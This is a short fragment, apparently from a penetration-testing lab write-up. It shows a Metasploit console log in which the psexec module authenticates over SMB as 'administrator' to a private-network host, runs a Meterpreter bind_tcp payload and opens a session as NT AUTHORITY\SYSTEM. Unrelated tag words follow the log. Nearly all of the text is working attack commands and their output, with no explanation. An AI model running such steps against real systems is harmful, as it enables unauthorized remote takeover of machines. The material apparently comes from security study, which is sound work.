 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 13 opened (192.168.93.20:26929 -> 192.168.93.30:4444) at 2021-02-26 04:17:58 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
PHISHING
MALWARE
VIRUS